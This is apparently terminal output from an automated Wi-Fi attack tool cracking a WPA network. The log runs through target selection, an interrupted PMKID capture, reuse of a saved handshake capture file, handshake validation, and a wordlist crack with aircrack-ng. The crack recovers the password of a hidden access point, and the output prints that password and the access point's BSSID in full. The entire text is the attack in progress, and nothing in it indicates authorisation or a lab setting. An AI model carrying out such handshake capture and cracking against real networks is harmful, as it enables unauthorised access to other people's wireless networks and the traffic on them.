 7 EE-Hub-We6Q 11 WPA-P 33db yes
[+] select target(s) (1-7) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against C2:B3:7B:17:00:B7 (Hidden)
[+] Hidden (69db) PMKID CAPTURE: Waiting for PMKID (1m54s) ^C
[!] Interrupted
[+] 1 attack(s) remain
[+] Do you want to continue attacking, or exit (c, e)? c
[+] Hidden (69db) WPA Handshake capture: found existing handshake for Hidden
[+] Using handshake from hs/handshake_Hidden_C2-B3-7B-17-00-B7_2021-07-03T19-08-44.cap
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for c2:b3:7b:17:00:b7
[+] cowpatty: .cap file contains a valid handshake for (Hidden)
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 0.07% ETA: 35s @ 5721.2kps (current key: Letmein87)
[+] Cracked WPA Handshake PSK: Letmein87
[+] Access Point Name: Hidden
[+] Access Point BSSID: C2:B3:7B:17:00:B7
[+] Encryption: WPA
[+] Handshake File: hs/handshake_Hidden_C2-B3-7B-17-00-B7_2021-07-03T19-08-44.cap
[+] PSK (password): Letmein87
[+] saved crack result to cracked.json (1 total)
[+] Finished attacking 1 target(s), exiting